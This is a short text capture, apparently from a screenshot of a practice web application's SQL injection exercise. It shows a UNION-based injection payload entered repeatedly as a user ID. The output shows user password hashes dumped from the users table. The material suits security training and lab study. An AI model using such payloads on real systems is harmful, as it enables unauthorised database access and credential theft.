 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select password,2 from users --
First name: admin
Surname: admin
ID: 1' union select password,2 from users --
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: 2
ID: 1' union select password,2 from users --
First name: e99a18c428cb38d5f260853678922e03
Surname: 2
ID: 1' union select password,2 from users --
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: 2
ID: 1' union select password,2 from users --
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: 2